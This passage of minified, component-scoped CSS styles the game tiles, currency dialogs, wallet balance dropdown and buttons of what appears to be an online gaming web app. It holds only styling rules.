.font-family-dinbold[data-v-27941dcc]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-27941dcc]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-27941dcc]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-27941dcc]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-27941dcc]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-27941dcc{0%{top:0}to{top:100%}}.font-yellow[data-v-27941dcc]{color:#ffc378}.font-blue[data-v-27941dcc]{color:#7cacff}.font-green[data-v-27941dcc]{color:#45c9a5}.font-orange[data-v-27941dcc]{color:#eb6060}.font-yellow2[data-v-27941dcc]{color:#f5c71d}.font-vs[data-v-27941dcc]{color:#d69c75}.mb-0[data-v-27941dcc]{margin-bottom:0}.mt-20[data-v-27941dcc]{margin-top:20px}.overflow[data-v-27941dcc]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-27941dcc]{cursor:pointer}.flex-between[data-v-27941dcc]{display:flex;justify-content:space-between}.active-btn[data-v-27941dcc]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-27941dcc]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-27941dcc]{padding-top:5px}.cell-border>div small[data-v-27941dcc]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-27941dcc]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-27941dcc]{color:#018fff}.font-linear[data-v-27941dcc]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-27941dcc]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-27941dcc]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-27941dcc]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-27941dcc]:after,.anim-btn[data-v-27941dcc]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-27941dcc]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-27941dcc]:hover:after,.anim-btn[data-v-27941dcc]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-27941dcc]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-27941dcc]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-27941dcc]{border-radius:4.8px}.anim-game-warp .overlay[data-v-27941dcc]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-27941dcc]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-27941dcc]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-27941dcc]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-27941dcc]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-27941dcc]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-27941dcc]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-27941dcc .5s 1}@keyframes gelatine-27941dcc{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-27941dcc]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-27941dcc]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-27941dcc]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-27941dcc]{font-weight:700!important}.btnYellow[data-v-27941dcc],.btnYellow[data-v-27941dcc]:focus,.btnYellow[data-v-27941dcc]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-27941dcc]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-27941dcc]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-27941dcc]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-27941dcc]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-27941dcc]{font-weight:700}.flexStart[data-v-27941dcc]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-27941dcc]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-27941dcc]{margin-bottom:24px}.leave_dialog_wrapper[data-v-27941dcc]{position:relative;display:flex;flex-direction:column;align-items:center;padding-top:24px}.leave_dialog_wrapper .title[data-v-27941dcc]{width:100%;text-align:left;color:hsla(0,0%,100%,.8);font-weight:500;font-size:14px;line-height:24px}.leave_dialog_wrapper .intro p[data-v-27941dcc]{color:hsla(0,0%,100%,.8);font-weight:400;line-height:22px}.leave_dialog_wrapper .navs_switch[data-v-27941dcc]{display:flex;border-radius:32px;overflow:hidden;margin:8px 0}.leave_dialog_wrapper .navs_switch div[data-v-27941dcc]{flex:1;height:32px;line-height:32px;text-align:center;background:var(--White-W-5,hsla(0,0%,100%,.05));color:#f0a23a;font-weight:700;cursor:pointer}.leave_dialog_wrapper .navs_switch div.active[data-v-27941dcc]{background:var(--Minor-Color-Yellow,#f0a23a);color:#fff}.leave_dialog_wrapper .currency_list[data-v-27941dcc]{padding:8px 16px;border-radius:8px;background:rgba(0,0,0,.1);display:flex;flex-direction:column}.leave_dialog_wrapper .currency_list .currency_list_item[data-v-27941dcc]{height:22px;font-size:14px;display:flex;color:#f0a23a;justify-content:space-between}.leave_dialog_wrapper .currency_list .currency_list_item .item_svg[data-v-27941dcc]{display:flex;align-items:center;gap:8px}.leave_dialog_wrapper .currency_list .currency_list_item .currency_icon[data-v-27941dcc]{width:14.7px;height:14.7px}.font-family-dinbold[data-v-198d6f64]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-198d6f64]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-198d6f64]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-198d6f64]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-198d6f64]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-198d6f64{0%{top:0}to{top:100%}}.font-yellow[data-v-198d6f64]{color:#ffc378}.font-blue[data-v-198d6f64]{color:#7cacff}.font-green[data-v-198d6f64]{color:#45c9a5}.font-orange[data-v-198d6f64]{color:#eb6060}.font-yellow2[data-v-198d6f64]{color:#f5c71d}.font-vs[data-v-198d6f64]{color:#d69c75}.mb-0[data-v-198d6f64]{margin-bottom:0}.mt-20[data-v-198d6f64]{margin-top:20px}.overflow[data-v-198d6f64]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-198d6f64]{cursor:pointer}.flex-between[data-v-198d6f64]{display:flex;justify-content:space-between}.active-btn[data-v-198d6f64]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-198d6f64]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-198d6f64]{padding-top:5px}.cell-border>div small[data-v-198d6f64]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-198d6f64]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-198d6f64]{color:#018fff}.font-linear[data-v-198d6f64]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-198d6f64]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-198d6f64]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-198d6f64]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-198d6f64]:after,.anim-btn[data-v-198d6f64]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-198d6f64]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-198d6f64]:hover:after,.anim-btn[data-v-198d6f64]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-198d6f64]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-198d6f64]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-198d6f64]{border-radius:4.8px}.anim-game-warp .overlay[data-v-198d6f64]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-198d6f64]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-198d6f64]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-198d6f64]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-198d6f64]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-198d6f64]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-198d6f64]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-198d6f64 .5s 1}@keyframes gelatine-198d6f64{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-198d6f64]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-198d6f64]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-198d6f64]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-198d6f64]{font-weight:700!important}.btnYellow[data-v-198d6f64],.btnYellow[data-v-198d6f64]:focus,.btnYellow[data-v-198d6f64]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-198d6f64]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-198d6f64]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-198d6f64]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-198d6f64]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-198d6f64]{font-weight:700}.flexStart[data-v-198d6f64]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-198d6f64]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-198d6f64]{margin-bottom:24px}[data-v-198d6f64] .el-dialog__body .content{padding:24px 0}[data-v-198d6f64] .el-dialog__body .content .currency_list{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item{cursor:pointer;width:103px;height:70px;color:#f0a23a;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:12px;font-size:12px;border-radius:12px;border:1px solid #25282f;max-width:109px;background:rgba(37,40,47,.4);color:hsla(0,0%,100%,.8);gap:4px}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item.selected{border:1px solid var(--Main-Color-Gold,#f3b867);background:linear-gradient(0deg,rgba(243,184,103,.05),rgba(243,184,103,.05)),#25282f}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item.disabled{opacity:.4;pointer-events:none}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item .item_svg{display:flex;align-items:center;gap:8px}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item .currency_icon{width:14.7px;height:14.7px}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item div{display:flex;gap:4px;align-items:center;justify-content:center}[data-v-198d6f64] .el-dialog__body .content .currency_list .currency_list_item p{font-weight:700;color:hsla(0,0%,100%,.8980392157)}[data-v-198d6f64] .el-dialog__body .content .selet_box{display:flex;width:100%;justify-content:space-between;gap:16px}[data-v-198d6f64] .el-dialog__body .content .selet_box .selet_box_item{width:calc(50% - 8px);display:flex;align-items:center;justify-content:space-between}[data-v-198d6f64] .el-dialog__body .buttons{display:flex;justify-content:center;width:100%;height:48px}[data-v-198d6f64] .el-dialog__body .buttons .submit_button{display:flex;flex-direction:row;justify-content:center;align-items:center;border-radius:12px;background:var(--Main-Color-Enable-Dark-Bright,linear-gradient(90deg,#e2b271,#f6d99d));font-weight:600;height:48px!important;color:var(--Minor-Color-Brown,#633100);font-size:16px;flex:1;border:none!important}[data-v-198d6f64] .el-dialog__body .buttons .submit_button.disabled{pointer-events:none;color:hsla(0,0%,100%,.6);background:hsla(0,0%,100%,.0470588235)!important}.font-family-dinbold[data-v-79a5f470]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-79a5f470]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-79a5f470]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-79a5f470]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-79a5f470]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-79a5f470{0%{top:0}to{top:100%}}.font-yellow[data-v-79a5f470]{color:#ffc378}.font-blue[data-v-79a5f470]{color:#7cacff}.font-green[data-v-79a5f470]{color:#45c9a5}.font-orange[data-v-79a5f470]{color:#eb6060}.font-yellow2[data-v-79a5f470]{color:#f5c71d}.font-vs[data-v-79a5f470]{color:#d69c75}.mb-0[data-v-79a5f470]{margin-bottom:0}.mt-20[data-v-79a5f470]{margin-top:20px}.overflow[data-v-79a5f470]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-79a5f470]{cursor:pointer}.flex-between[data-v-79a5f470]{display:flex;justify-content:space-between}.active-btn[data-v-79a5f470]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-79a5f470]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-79a5f470]{padding-top:5px}.cell-border>div small[data-v-79a5f470]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-79a5f470]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-79a5f470]{color:#018fff}.font-linear[data-v-79a5f470]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-79a5f470]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-79a5f470]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-79a5f470]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-79a5f470]:after,.anim-btn[data-v-79a5f470]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-79a5f470]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-79a5f470]:hover:after,.anim-btn[data-v-79a5f470]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-79a5f470]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-79a5f470]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-79a5f470]{border-radius:4.8px}.anim-game-warp .overlay[data-v-79a5f470]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-79a5f470]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-79a5f470]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-79a5f470]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-79a5f470]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-79a5f470]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-79a5f470]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-79a5f470 .5s 1}@keyframes gelatine-79a5f470{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-79a5f470]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-79a5f470]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-79a5f470]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-79a5f470]{font-weight:700!important}.btnYellow[data-v-79a5f470],.btnYellow[data-v-79a5f470]:focus,.btnYellow[data-v-79a5f470]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-79a5f470]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-79a5f470]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-79a5f470]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-79a5f470]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-79a5f470]{font-weight:700}.flexStart[data-v-79a5f470]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-79a5f470]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-79a5f470]{margin-bottom:24px}[data-v-79a5f470] .el-loading-spinner .path{stroke:#f3b867}.user_balance_box[data-v-79a5f470]{position:relative;padding-right:0;display:flex;justify-content:flex-start;align-items:center;overflow:hidden;border-radius:50px}.user_balance_box.active[data-v-79a5f470]{background:hsla(0,0%,100%,.08);border-radius:24px;min-width:100px;height:40px;padding-left:4px}.wallet_content[data-v-79a5f470]{display:flex;cursor:pointer;margin-left:10px}.wallet_content .balace_input_box[data-v-79a5f470]{border-radius:24px 0 0 24px;overflow:hidden;display:flex}.wallet_content .balace_input_box .info_box[data-v-79a5f470]{height:40px;display:flex;align-items:center;justify-content:space-between;padding-right:5px;min-width:40px}.wallet_content .balace_input_box .info_box span[data-v-79a5f470]{line-height:40px;font-size:16px;color:#fff;font-weight:500;padding-left:5px;display:inline-block;flex:1}.wallet_content .balace_input_box .info_box .icon[data-v-79a5f470]{width:22px;height:22px}.wallet_content .balace_input_box .info_box i[data-v-79a5f470]{margin:-3px 2px 0 7px}.go_pay[data-v-79a5f470]{color:#633100;font-size:16px;width:70px;height:40px;line-height:40px;background:linear-gradient(90deg,#e2b271,#f6d99d);text-align:center;align-items:center;font-weight:600;cursor:pointer;border-top-right-radius:20px;border-bottom-right-radius:20px}.change_box[data-v-79a5f470]{cursor:pointer;display:flex;justify-content:flex-start;align-items:center;height:36px;line-height:36px;gap:6px}.change_box .des[data-v-79a5f470]{font-size:14px}.change_box .iconfont[data-v-79a5f470]{font-size:16px;cursor:pointer}.balace_list_infos[data-v-79a5f470]{min-width:350px}.balace_list_infos li[data-v-79a5f470]{width:100%;height:66px;line-height:66px;display:flex;justify-content:space-between;align-items:center;padding:0 16px;border-bottom:1px solid hsla(0,0%,100%,.0509803922);cursor:pointer;background:#1f2229}.balace_list_infos li[data-v-79a5f470]:last-child{border-bottom:0}.balace_list_infos li.active[data-v-79a5f470],.balace_list_infos li[data-v-79a5f470]:hover{background:#292c34}.balace_list_infos li .left_box[data-v-79a5f470]{display:flex;justify-content:flex-start;align-items:center}.balace_list_infos li .left_box .icon[data-v-79a5f470]{width:24px;height:24px;margin-right:10px}.balace_list_infos li .left_box .unit[data-v-79a5f470]{color:#fff;font-size:18px}.balace_list_infos li .right_box[data-v-79a5f470]{text-align:right}.balace_list_infos li .right_box .amount[data-v-79a5f470]{color:#fff;font-size:18px;line-height:1.2}.balace_list_infos li .right_box .dt_amount[data-v-79a5f470]{color:hsla(0,0%,100%,.8);font-size:10px;line-height:1.2;opacity:.8}.shouyibao[data-v-79a5f470]{cursor:pointer;background:url([data-uri]);background-size:100% 100%;height:40px;padding:8px 16px;justify-content:space-between}.shouyibao>div[data-v-79a5f470],.shouyibao[data-v-79a5f470]{display:flex;align-items:center}.shouyibao .left[data-v-79a5f470]{gap:8px}.shouyibao .shouyibaoLogo[data-v-79a5f470]{width:24px}.shouyibao .text[data-v-79a5f470]{color:hsla(0,0%,100%,.8);font-size:16px;font-weight:600;line-height:150%}.shouyibao .status[data-v-79a5f470]{padding:0 8px;border-radius:4px;background:rgba(240,162,58,.1);color:#f0a23a;font-size:12px;font-weight:400;line-height:24px}.shouyibao .amount[data-v-79a5f470]{color:hsla(0,0%,100%,.9);font-size:18px;line-height:120%}.shouyibao .goldArrow-2[data-v-79a5f470]{font-size:16px}.balance_set[data-v-79a5f470]{bottom:0;width:100%;height:38px;padding:8px 16px;background:var(--Dark-NEWBG-03,#1a1c21);display:flex;justify-content:space-between;align-items:center}.balance_set.bottom_34[data-v-79a5f470]{bottom:34px}.balance_set .set_left_1[data-v-79a5f470]{display:flex;align-items:center;gap:24px}.balance_set .set_left_2[data-v-79a5f470]{cursor:pointer;display:flex;align-items:center;gap:6px;color:var(--White-W-80,hsla(0,0%,100%,.8));position:relative;line-height:normal}.balance_set .set_left_2 .Red-Dot[data-v-79a5f470]{position:absolute;top:0;right:0;width:8px;height:8px;background:#f53f55;border-radius:100%}.balance_set .set_right[data-v-79a5f470]{cursor:pointer}.balance_set .set_right svg[data-v-79a5f470]{position:relative;margin-right:-4px}.balance_set .set_right svg[data-v-79a5f470]:first-child{z-index:5}.balance_set .set_right svg[data-v-79a5f470]:nth-child(2){z-index:4}.balance_set .set_right svg[data-v-79a5f470]:nth-child(3){z-index:3}.balance_set .set_right svg[data-v-79a5f470]:nth-child(4){z-index:2}.balance_set .set_right svg[data-v-79a5f470]:nth-child(5){z-index:1;margin:0}.float-dropdown[data-v-79a5f470]{top:55px!important;padding:0}.float-dropdown .lockBalance[data-v-79a5f470]{display:flex;justify-content:center;width:100%;flex-shrink:0;flex-grow:0}.float-dropdown .lockBalance .content[data-v-79a5f470]{display:flex;flex-shrink:0;flex-grow:0;width:100%;padding:8px 16px;align-items:center;gap:6px;align-self:stretch;background:linear-gradient(90deg,rgba(243,184,103,0),rgba(243,184,103,.1) 50%,rgba(243,184,103,0)),#1f2229}.float-dropdown .lockBalance .content span[data-v-79a5f470]{color:var(--Main-Color-Gold,#f3b867);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:600;line-height:150%;-webkit-text-decoration-line:underline;text-decoration-line:underline;cursor:pointer}[data-v-79a5f470] .el-loading-mask{background-color:transparent}[data-v-79a5f470] .el-loading-mask .el-loading-spinner{height:40px!important;top:100%!important}[data-v-79a5f470] .el-loading-spinner .circular{width:30px;height:30px}[data-v-79a5f470] .el-loading-mask{right:15px}.app-page .el-popper[x-placement^=bottom][data-v-79a5f470]{margin-top:20px!important}.app-page .walledrop.el-dropdown-menu{border-radius:8px;background:#1f222e;box-shadow:0 4px 30px 0 rgba(0,0,0,.2470588235);overflow:hidden}.balance_dropdown{display:flex;justify-content:flex-start;align-items:center}.font-family-dinbold[data-v-8281f2d6]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-8281f2d6]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-8281f2d6]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-8281f2d6]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-8281f2d6]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-8281f2d6{0%{top:0}to{top:100%}}.font-yellow[data-v-8281f2d6]{color:#ffc378}.font-blue[data-v-8281f2d6]{color:#7cacff}.font-green[data-v-8281f2d6]{color:#45c9a5}.font-orange[data-v-8281f2d6]{color:#eb6060}.font-yellow2[data-v-8281f2d6]{color:#f5c71d}.font-vs[data-v-8281f2d6]{color:#d69c75}.mb-0[data-v-8281f2d6]{margin-bottom:0}.mt-20[data-v-8281f2d6]{margin-top:20px}.overflow[data-v-8281f2d6]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-8281f2d6]{cursor:pointer}.flex-between[data-v-8281f2d6]{display:flex;justify-content:space-between}.active-btn[data-v-8281f2d6]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-8281f2d6]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-8281f2d6]{padding-top:5px}.cell-border>div small[data-v-8281f2d6]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-8281f2d6]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-8281f2d6]{color:#018fff}.font-linear[data-v-8281f2d6]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-8281f2d6]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-8281f2d6]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-8281f2d6]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-8281f2d6]:after,.anim-btn[data-v-8281f2d6]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s 